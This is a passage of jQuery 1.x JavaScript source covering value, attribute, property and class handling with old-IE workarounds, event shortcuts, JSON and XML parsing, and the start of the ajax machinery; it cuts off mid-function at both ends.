						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
